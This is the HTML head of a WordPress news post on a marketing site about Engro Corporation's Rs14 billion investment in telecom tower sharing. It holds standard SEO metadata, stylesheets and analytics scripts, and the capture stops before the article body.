

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/
body_size: 24168
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.4 (Yoast SEO v24.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Engro Plans Aggressive Expansion for Tower Sharing Business</title>
	<meta name="description" content="LAHORE: Pakistan&#039;s leading conglomerate Engro Corporation has announced that it would make an equity investment of Rs14 billion in telecom..." />
	<link rel="canonical" href="https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Engro Plans Aggressive Expansion for Tower Sharing Business" />
	<meta property="og:description" content="LAHORE: Pakistan&#039;s leading conglomerate Engro Corporation has announced that it would make an equity investment of Rs14 billion in telecom..." />
	<meta property="og:url" content="https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/" />
	<meta property="og:site_name" content="Al Sadat Marketing" />
	<meta property="article:publisher" content="https://www.facebook.com/alsadatmarketing/" />
	<meta property="article:published_time" content="2023-02-04T05:40:54+00:00" />
	<meta property="article:modified_time" content="2023-02-25T07:24:48+00:00" />
	<meta property="og:image" content="https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="qasim09" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Engro Plans Aggressive Expansion for Tower Sharing Business" />
	<meta name="twitter:description" content="LAHORE: Pakistan&#039;s leading conglomerate Engro Corporation has announced that it would make an equity investment of Rs14 billion in telecom..." />
	<meta name="twitter:creator" content="@sadatmarketing" />
	<meta name="twitter:site" content="@sadatmarketing" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="qasim09" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#article","isPartOf":{"@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/"},"author":{"name":"qasim09","@id":"https://alsadatmarketing.com/#/schema/person/ed0f6b06283022941ffe42fadba589fd"},"headline":"Engro Plans Aggressive Expansion for Tower Sharing Business","datePublished":"2023-02-04T05:40:54+00:00","dateModified":"2023-02-25T07:24:48+00:00","mainEntityOfPage":{"@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/"},"wordCount":430,"commentCount":0,"publisher":{"@id":"https://alsadatmarketing.com/#organization"},"image":{"@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#primaryimage"},"thumbnailUrl":"https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#respond"]}]},{"@type":["WebPage","SearchResultsPage"],"@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/","url":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/","name":"Engro Plans Aggressive Expansion for Tower Sharing Business","isPartOf":{"@id":"https://alsadatmarketing.com/#website"},"primaryImageOfPage":{"@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#primaryimage"},"image":{"@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#primaryimage"},"thumbnailUrl":"https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","datePublished":"2023-02-04T05:40:54+00:00","dateModified":"2023-02-25T07:24:48+00:00","description":"LAHORE: Pakistan's leading conglomerate Engro Corporation has announced that it would make an equity investment of Rs14 billion in telecom...","breadcrumb":{"@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#primaryimage","url":"https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","contentUrl":"https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://alsadatmarketing.com/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alsadatmarketing.com/"},{"@type":"ListItem","position":2,"name":"Al Sadat Marketing >> Blogs","item":"https://alsadatmarketing.com/blogs/"},{"@type":"ListItem","position":3,"name":"News","item":"https://alsadatmarketing.com/category/press-releases/"},{"@type":"ListItem","position":4,"name":"Al-Sadat Marketing >> News >> Engro Plans Aggressive Expansion for Tower Sharing Business"}]},{"@type":"WebSite","@id":"https://alsadatmarketing.com/#website","url":"https://alsadatmarketing.com/","name":"Al Sadat Marketing","description":"Your Partner in Growth","publisher":{"@id":"https://alsadatmarketing.com/#organization"},"alternateName":"Al-Sadat Marketing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alsadatmarketing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alsadatmarketing.com/#organization","name":"Al Sadat Marketing","url":"https://alsadatmarketing.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alsadatmarketing.com/#/schema/logo/image/","url":"https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png","contentUrl":"https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png","width":967,"height":251,"caption":"Al Sadat Marketing"},"image":{"@id":"https://alsadatmarketing.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alsadatmarketing/","https://x.com/sadatmarketing","https://www.youtube.com/@AlSadatGroupOfCompanies","https://www.linkedin.com/in/alsadat-marketing-525b4a223/","https://www.instagram.com/al_sadat_marketing/","https://www.pinterest.com/alsadatmarketing/"]},{"@type":"Person","@id":"https://alsadatmarketing.com/#/schema/person/ed0f6b06283022941ffe42fadba589fd","name":"qasim09","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alsadatmarketing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeb980b34de6be18d0d0835b61c81986f6d1ca3fd61e632c5bc468c0564dae39?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeb980b34de6be18d0d0835b61c81986f6d1ca3fd61e632c5bc468c0564dae39?s=96&d=mm&r=g","caption":"qasim09"},"sameAs":["https://alsadatmarketing.com/wp-staging"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Al Sadat Marketing &raquo; Feed" href="https://alsadatmarketing.com/feed/" />
<link rel='stylesheet' id='premium-addons-css' href='https://alsadatmarketing.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alsadatmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://alsadatmarketing.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://alsadatmarketing.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://alsadatmarketing.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='elementor-post-308-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-308.css?ver=1744796432' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-149-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-149.css?ver=1744796432' media='all' />
<link rel='stylesheet' id='elementor-post-820-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-820.css?ver=1744796433' media='all' />
<link rel='stylesheet' id='elementor-post-54824-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-54824.css?ver=1745997283' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alsadatmarketing.com/wp-includes/css/dashicons.min.css?ver=6.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://alsadatmarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Amaranth%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSaira%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://alsadatmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alsadatmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falsadatmarketing.com%2Fengro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alsadatmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falsadatmarketing.com%2Fengro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.151.0" /><!-- HFCM by 99 Robots - Snippet # 6: google analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZS970VQXL2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZS970VQXL2');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["press-releases"],"pagePostAuthor":"qasim09"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
